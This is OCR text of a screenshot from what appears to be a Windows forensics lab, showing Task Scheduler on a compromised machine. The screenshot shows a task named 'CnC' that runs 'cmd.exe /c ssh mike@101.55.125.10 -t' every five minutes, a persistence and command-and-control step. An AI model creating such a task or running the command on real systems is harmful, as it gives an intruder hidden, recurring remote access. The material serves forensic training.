 Compromised Windows A...
compromised.windows.analysis.thm:3389 - Remote Desktop Connection
Recycle Bin
EC2
Feedback
EC2
Microso...
Forensics
Tools
Amcache-P...
Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name Status Triggers
Amazon Ec2 ... Disabled At system startup
CnC Ready At 10:29 AM on 3/29/2025 - After triggered, repeat every 5 minutes inc
General Triggers Actions Conditions Settings History (disabled)
Action Details
Start a program cmd.exe /c ssh mike@101.55.125.10 -t
Actions
Task Scheduler Library
Create Basic Task...
Create Task...
Import Task...
Display All Running Tasks
Enable All Tasks History
New Folder...
View
Refresh
Help
Selected Item
Run
End
Disable
Export...
Obsidian Vault
0 backlinks 807 words 5,378 characters
21:02
04/09/2025